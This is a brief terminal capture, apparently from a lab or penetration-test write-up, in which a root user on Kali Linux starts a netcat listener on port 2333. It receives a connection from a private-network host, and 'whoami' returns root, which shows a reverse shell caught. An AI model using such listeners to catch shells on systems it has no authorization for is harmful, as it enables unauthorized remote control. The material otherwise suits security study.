 ┌──(root㉿kali)-[~]
└─# netcat -lvvp 2333
listening on [any] 2333 ...
Warning: forward host lookup failed for bogon: No address associated with nam
e
connect to [192.168.158.132] from bogon [192.168.158.128] 41710
whoami
root
KALI